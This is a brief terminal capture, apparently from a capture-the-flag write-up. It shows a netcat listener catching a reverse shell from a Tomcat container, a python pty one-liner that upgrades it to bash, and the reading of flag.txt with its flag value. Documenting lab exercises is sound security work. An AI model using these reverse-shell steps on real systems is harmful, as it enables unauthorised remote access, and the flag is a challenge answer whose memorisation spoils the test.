 └─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 52978
python3 -c "import pty;pty.spawn('/bin/bash')"
ctf@dating-6c4fc968bd-29nw8:/usr/local/tomcat$ cd /
cd /
ctf@dating-6c4fc968bd-29nw8:/$ ls
ls
bin   dev  flag.txt  lib    media  opt   root  sbin  sys  usr
boot  etc  home      lib64  mnt    proc  run   srv   tmp  var
ctf@dating-6c4fc968bd-29nw8:/$ cat flag.txt
cat flag.txt
CTF{helping-dragons-find-love-since-2025}